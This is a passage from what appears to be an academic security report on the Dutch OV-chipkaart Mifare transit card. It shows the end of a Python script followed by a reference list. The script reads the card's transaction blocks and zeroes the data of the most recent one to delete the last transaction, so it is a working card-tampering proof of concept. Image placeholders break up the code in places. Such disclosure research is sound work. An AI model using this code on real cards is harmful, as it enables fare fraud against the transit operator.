  # Wait for card
  card.select()
  # While no card is selected
  while card.data == 'N':
``````
# Try 4 times a sec
  time.sleep(0.25)
  card.select()
# Card is found, read its UID
uid = card.data
# Tell the user what to do
print 'card found, please wait'
# Read block 4
card.readblock(4)
block4 = card.data
# Read block 8
card.readblock(8)
block8 = card.data
# Assume we want to write to the card
write=True
# We dont want to write when block 4 is empty or has a default value
if block4=='0'*4*8 or block4=='F'*8+'0'*3*8:
  write=False
# We dont want to write when block 8 is empty or has a default value
if block8=='0'*4*8 or block8=='F'*8+'0'*3*8:
  write=False
# This variable holds 0 or the sector with the highest transaction counter value
sector = 0# If no empty/default transactions are found
if write:
  # Determine transaction counter value of block 4
  nrblock4=(int(block4[0:8],16)>>12)&int('7fff',16)
  # Determine transaction counter value of block 8
  nrblock8=(int(block8[0:8],16)>>12)&int('7fff',16)
  # Choose the sector (4 blocks) with the highest transaction counter value
  if nrblock4>nrblock8:
    if block4>1:
     sector=1
  else:
    if block8>1:
     sector=2
# If a sector is choosen
if sector>0:
  # Warn the user we are going to write
  print 'delete last transaction'
  # For each block in the sector
  for block in range(4):
    # Read 16 bytes of data starting at the right block
    card.readblock(sector*4+block)
    # Change the first 8 hex characters (4 bytes) of the read data to zero's
    data = '0'*8+card.data[8:]# Write these 16 bytes to the card (4 bytes modified)
    if not card.writeblock(sector*4+block,data):
     print 'failed with error: '+card.errorcode
    # Read the data we've just written
    card.readblock(sector*4+block)
``````
# Verify that the data was successfully written
    if data!=card.data:
     print 'verify failed'
else:
  # Warn the user that there was no data to delete
  print 'nothing to delete'
# Beep and tell the user what to do
print '\aremove card'
# While card is selected
card.select()
while card.data == uid:
  # Try 4 times a sec
 time.sleep(0.25)
  card.select()
```# References

- <span id="page-34-0"></span>[1] NXP - Products - Identification - Success Stories, NXP, <http://www.nxp.com/news/identification/articles/success/>
- <span id="page-34-1"></span>[2] Kabinet steunt chipkaart, NRC Handelsblad, June 26, 2003, p. 3, <http://www.nrc.nl/>
- <span id="page-34-2"></span>[3] Trans Link Systems - History, Trans Link Systems, <http://www.translink.nl/content.asp?languageID=UK&pageID=13>
- <span id="page-34-3"></span>[4] APS: East-West Consortium bij laatste drie OV-Chipkaart, ANP Pers Support, July 12, 2002, <http://www.perssupport.anp.nl/Home/Persberichten/Actueel?itemId=39101>
- <span id="page-34-4"></span>[5] Ov-chipkaart wellicht pas later ingevoerd, NRC Handelsblad, April 20, 2007, p. 13, <http://www.nrc.nl/>
- <span id="page-34-5"></span>[6] Strippenkaart verdwijnt snel in metro Rotterdam, NRC Handelsblad, June 25, 2007, p. 3, <http://www.nrc.nl/>
- <span id="page-34-6"></span>[7] Bits of Freedom Nieuwsbrief - Nr. 4.14, Bits of Freedom, July 5, 2006, [http://www.bof.nl/nieuwsbrief/nieuwsbrief\\_2006\\_14.html](http://www.bof.nl/nieuwsbrief/nieuwsbrief_2006_14.html)
- [8] OV-chipkaart website, <http://www.ov-chipkaart.nl/>
- [9] Klantenservice OV-chipkaart, OV-chipkaart Customer Service, Telephone: 0900-0980.
- <span id="page-34-7"></span>[10] NXP Semiconductors website, <http://www.nxp.com/>
- <span id="page-34-8"></span>[11] Mifare Products, Mifare.net, <http://www.mifare.net/products/>
- <span id="page-34-9"></span>[12] Netherlands Nationwide Travelcard System, G. Najman, Presentation at Nordic Lokaltraffic Conference, June 8, 2006, <http://www.nltk2006.fi/Najman%20G.pdf>
- <span id="page-34-10"></span>[13] Mifare Standard 4 kByte Card IC - MF1 IC S70 - Functional Specification - Rev. 3.1, Philips Semiconductors, October 2002, [http://www.nxp.com/acrobat\\_download/other/identification/m043531.pdf](http://www.nxp.com/acrobat_download/other/identification/m043531.pdf)
- <span id="page-34-11"></span>[14] Mifare Ultralight - MF0 IC U1 - Contactless Single-trip Ticket IC - Functional Specification - Rev. 3.0, Philips Semiconductors, March 2003, <http://www.wontec.com.tw/images/jpg/IC/ultralight.pdf>
- <span id="page-34-12"></span>[15] ISO/IEC 14443-1: Identification cards - Contactless integrated circuit(s) cards - Proximity cards - Part 1: Physical characteristics, First edition, April 2000, <http://www.iso.org/iso/en/CatalogueDetailPage.CatalogueDetail?CSNUMBER=28728>
- <span id="page-34-13"></span>[16] ISO/IEC 14443-2: Identification cards - Contactless integrated circuit(s) cards - Proximity cards - Part 2: Radio frequency power and signal interface, First edition, July 2001, <http://www.iso.org/iso/en/CatalogueDetailPage.CatalogueDetail?CSNUMBER=28729>
- <span id="page-34-14"></span>[17] ISO/IEC 14443-3: Identification cards - Contactless integrated circuit(s) cards - Proximity cards - Part 3: Initialization and anticollision, First edition, February 2001, <http://www.iso.org/iso/en/CatalogueDetailPage.CatalogueDetail?CSNUMBER=28730>